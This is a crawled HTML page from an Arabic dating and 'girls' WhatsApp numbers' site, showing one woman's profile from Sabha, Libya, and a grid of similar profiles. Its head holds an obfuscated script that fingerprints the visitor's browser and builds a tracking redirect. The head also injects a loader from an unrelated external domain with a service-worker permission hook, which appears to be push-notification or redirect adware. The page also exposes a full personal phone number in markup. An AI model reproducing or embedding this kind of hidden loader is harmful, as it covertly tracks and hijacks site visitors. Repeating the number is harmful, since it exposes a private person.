

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/54o6jrr3/
body_size: 5515
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>خديجة 34 سنة | ليبيا(سبها) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="خديجة 34 سنة | ليبيا(سبها) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/54o6jrr3/i7v0u8gd.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/54o6jrr3/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي خديجة أبلغ من العمر 34 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الزواج قاطن في ليبيا-سبها">
<meta name="description" content="مرحبا إسمي خديجة أبلغ من العمر 34 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الزواج قاطن في ليبيا-سبها">
<meta property="description" content="مرحبا إسمي خديجة أبلغ من العمر 34 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الزواج قاطن في ليبيا-سبها">
<meta itemprop="description" content="مرحبا إسمي خديجة أبلغ من العمر 34 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الزواج قاطن في ليبيا-سبها">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/54o6jrr3/i7v0u8gd.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="خديجة 34 سنة | ليبيا(سبها) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي خديجة أبلغ من العمر 34 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 34 ل الزواج قاطن في ليبيا-سبها">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/54o6jrr3/i7v0u8gd.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/54o6jrr3/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/54o6jrr3/i7v0u8gd.jpg" title="خديجة من سبها - ليبيا تبحث عن رجال للتعارف و الزواج" alt="خديجة من سبها - ليبيا تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>خديجة من سبها - ليبيا تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>خديجة</td>
<td><strong>الحالة:</strong>مطلق(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></td>
<td><strong>أرغب في:</strong>الزواج</td>
</tr>
<tr>
<td><strong>العمر:</strong>34 سنة</td>
<td><strong>أبحث عن رجال:</strong>+34 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0021666532999"><i class="fas fa-phone"></i>أظهر الرقم 00216XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/54o6jrr3/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mngcium53/"><img class="card-img-top" src="https://arkambanat.net/medias/mngcium53/tle3p0mj.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/mngcium53/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/f18hthm379/"><img class="card-img-top" src="https://arkambanat.net/medias/f18hthm379/4qppjn1mtf.jpg" alt="بشرى من سبها أرقام بنات واتساب " title="بشرى من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">بشرى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/f18hthm379/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bs01539pn/"><img class="card-img-top" src="https://arkambanat.net/medias/bs01539pn/9q7u17cf.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/bs01539pn/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/pf6ig6hfsl/"><img class="card-img-top" src="https://arkambanat.net/medias/pf6ig6hfsl/8ohfq7u31.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/pf6ig6hfsl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3kvobjnpf/"><img class="card-img-top" src="https://arkambanat.net/medias/3kvobjnpf/bh50hlb6c.jpg" alt="نهيلة من سبها أرقام بنات واتساب " title="نهيلة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نهيلة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/3kvobjnpf/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/11904gj1/"><img class="card-img-top" src="https://arkambanat.net/medias/11904gj1/am40ir82s.jpg" alt="فاطمة من سبها أرقام بنات واتساب " title="فاطمة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/11904gj1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/degj9hp7oj/"><img class="card-img-top" src="https://arkambanat.net/medias/degj9hp7oj/3erhdgijhldh.jpg" alt="وئام من سبها أرقام بنات واتساب " title="وئام من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">وئام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/degj9hp7oj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1qfhslod4/"><img class="card-img-top" src="https://arkambanat.net/medias/1qfhslod4/cqkr6ad10.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1qfhslod4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/e2lnp285hms/"><img class="card-img-top" src="https://arkambanat.net/medias/e2lnp285hms/e3mgtlnli.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/e2lnp285hms/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/er3n3pgc/"><img class="card-img-top" src="https://arkambanat.net/medias/er3n3pgc/2b650c9u27.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/er3n3pgc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/aql1qlbkgro/"><img class="card-img-top" src="https://arkambanat.net/medias/aql1qlbkgro/c0sgnde5ll.jpg" alt="مروى من سبها أرقام بنات واتساب " title="مروى من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/aql1qlbkgro/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/jokeqbdio/"><img class="card-img-top" src="https://arkambanat.net/medias/jokeqbdio/31dfn07k.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/jokeqbdio/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/p9v2c48q/"><img class="card-img-top" src="https://arkambanat.net/medias/p9v2c48q/9qris86s2.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/p9v2c48q/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/j4ndat805dlu/"><img class="card-img-top" src="https://arkambanat.net/medias/j4ndat805dlu/1gcjl6u8ar.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/j4ndat805dlu/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2ap9nsh3/"><img class="card-img-top" src="https://arkambanat.net/medias/2ap9nsh3/3d51248lg.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/2ap9nsh3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1s7p49eec/"><img class="card-img-top" src="https://arkambanat.net/medias/1s7p49eec/192b7ne2p.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1s7p49eec/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3t1iukn4i7/"><img class="card-img-top" src="https://arkambanat.net/medias/3t1iukn4i7/1mpjscv43.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/3t1iukn4i7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6its4tieoi/"><img class="card-img-top" src="https://arkambanat.net/medias/6its4tieoi/11mh3tgrr.jpg" alt="نورة من سبها أرقام بنات واتساب " title="نورة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نورة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/6its4tieoi/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/27fso6aklc/"><img class="card-img-top" src="https://arkambanat.net/medias/27fso6aklc/1i8okvd90f1.jpg" alt="منال من سبها أرقام بنات واتساب " title="منال من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">منال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/27fso6aklc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1317aph1ju/"><img class="card-img-top" src="https://arkambanat.net/medias/1317aph1ju/2sga5r4936.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1317aph1ju/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=libya"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Douar el Hadj Toumi - تونس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات ونساء الرفاع الغربي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف ولاية صور - عمان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات ونساء حبوش للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات للزواج من Zifta مجانا</a>
